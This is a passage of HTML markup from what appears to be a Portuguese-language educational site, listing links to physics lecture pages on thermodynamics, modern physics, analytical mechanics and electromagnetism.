                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
